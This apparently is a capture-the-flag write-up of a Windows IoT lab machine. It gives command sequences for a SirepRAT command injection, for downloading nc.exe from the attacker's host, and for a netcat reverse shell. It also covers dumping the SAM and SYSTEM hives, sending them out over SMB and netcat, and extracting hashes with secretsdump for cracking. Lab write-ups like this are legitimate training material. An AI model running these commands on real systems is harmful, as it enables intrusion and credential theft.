













Accessing the system now seems closer, so I think the most direct attack vector is to upload the nc.exe tool to the victim machine by injecting a command with the exploit and using the iwr binary (the LOLBAS website has a complete list of tools that can be used). After correcting my malicious command, I managed to transfer the file, but unfortunately there was a compatibility issue that I quickly solved by using the nc64.exe binary from eternallybored. Finally, after deleting the first nc.exe and uploading the correct one, I was able to catch the incoming Reverse shell on port 443, which I had opened earlier with nc. Now it’s time to enumerate the system and look for the attack vector to Escalate privileges.
Attacker Machine:
locate nc.exe | grep -v al3j0
cp /usr/share/windows-resources/binaries/nc.exe .
python3 -m http.server 80
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c iwr.exe -uri http://10.10.14.13/nc.exe -OutFile C:\\Windows\Temp\nc.exe' --vv --return_output
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c powershell.exe -c iwr -uri http://10.10.14.13/nc.exe -OutFile C:\\Windows\Temp\nc.exe' --vv --return_output
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c dir C:\Windows\Temp' --vv --return_output
rlwrap -cAr nc -nlvp 443
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c C:\Windows\Temp\nc.exe -e cmd 10.10.14.13 443' --vv --return_output
mv ~/Downloads/netcat-win32-1.12.zip ./netcat.zip
unzip netcat.zip
mv nc64.exe nc.exe
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c del C:\Windows\Temp\nc.exe'
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c dir C:\Windows\Temp\' --vv --return_output
python3 -m http.server 80
rlwrap -cAr nc -nlvp 443
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c powershell.exe -c iwr -uri http://10.10.14.13/nc.exe -OutFile C:\\Windows\Temp\nc.exe' --vv --return_output
Victime Machine:
whoami
hostname
ipconfig













After trying hard to list the system, I begin to find very varied and interesting information, such as an additional volume that may be a locally mounted file system, and .txt and .xml files that appear to be related to the WDP web server. Unfortunately, I cannot access the content of any of the files I found, nor that of the first flag, as the .NET PSCredential class is being used to protect the content (using Secure String). I try to obtain the content in plain text, but I do not have the necessary module to do so, so I must look for another attack vector.
PSCredential is a PowerShell object that stores a username and a secure password. It is commonly used in system management automation to securely pass credentials to commands and scripts.
cd C:\
dir /a
# Data ?
dir /S user.txt
type hardening.txt
type iot-admin.xml
type user.txt
powershell
$flag = "01...e7" | ConvertTo-SecureString
# :(






Before resorting to tools that automate the search for possible attack vectors, I use a technique to steal Windows credentials that consists of dumping copies of the SAM and SYSTEM files from the registry, since the originals are protected. After starting an SMB server with impacket-smbserver, I manage to transfer the copies of the files, but I’m unable to dump the account password hashes with impacket-secretsdump or secretsdump.py. Something about the size of the files bothers me; I fear that their integrity may have been compromised during the transfer.
Stealing SAM & SYSTEM: This files should be located in “C:\windows\system32\config\SAM” and “C:\windows\system32\config\SYSTEM”. But you cannot just copy them in a regular way because they protected.
Victime Machine:
reg save HKLM\sam sam.bck
reg save HKLM\system system.bck
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support
Victime Machine:
copy .\sam.bck x:\sam
copy .\system.bck x:\system
Attacker Machine:
impacket-secretsdump -sam sam -system system LOCAL
secretsdump.py -sam sam -system system LOCAL




I’m going to try everything again, starting with copying the registry files, but this time I’m going to start the SMB server with impacket-smbserver password protected. Before continuing, I delete the previously transferred files, as well as the volume generated by Windows when using the SMB server on my attacking machine. Unfortunately, I run into problems again, but now I understand why: the size of the SYSTEM file is the issue, so the quickest solution I can find is to use nc.exe to perform the transfer. After checking the integrity of the files, I use impacket-secretsdump to dump the hashes, and even with secretsdump.py I succeed in my goal, and I can now crack the hashes on Crackstation site to obtain a one plaintext password.
Victime Machine:
reg save HKLM\sam sam.bck
reg save HKLM\system system.bck
Attacker Machine:
impacket-smbserver smbFold $(pwd) -smb2support -username oldboy -password oldb0y123#!
Victime Machine:
net use z: \\10.10.14.13\smbFold /u:oldboy oldb0y123#!
net use
net use \\10.10.14.13\smbFolder /delete
net use * /delete /y
net use
net use x: \\10.10.14.13\smbFold /u:oldboy oldb0y123#!
dir x:\
copy .\sam.bck x:\sam
copy .\system.bck x:\system
exit
Attacker Machine:
nc -nlvp 443 > system
Victime Machine:
.\nc.exe 10.10.14.13 443 < .\privesc\system.bck
Attacker Machine:
du -hc -b system
impacket-secretsdump -sam sam -system system LOCAL
secretsdump.py -sam sam -system system LOCAL





The name of the cracked hash account is app, which makes me think that it might be useful for logging into the WDP web server, and indeed I manage to access the dashboard. There are some features of the server that really catch my attention, such as remote connection and file uploading, but the most striking is the execution of commands through a “pseudo terminal”. After some testing, I can now try to access the system with a new compromised account (app). What I do is transfer nc.exe to a directory where I have write permissions and then catch the incoming Reverse shell with nc on port 443 of my attacking machine. This way, I’m able to access the target system again.
# http://10.10.10.204:8080/
# http://10.10.10.204:8080/#Device Settings
# Remote: ...install the remote client app
# http://10.10.10.204:8080/#Run command
# whoami
# echo %USERNAME% app!
python3 -m http.server 80
# powershell.exe -c iwr -uri http://10.10.14.13/nc.exe -OutFile C:\Windows\Temp\nc.exe :(
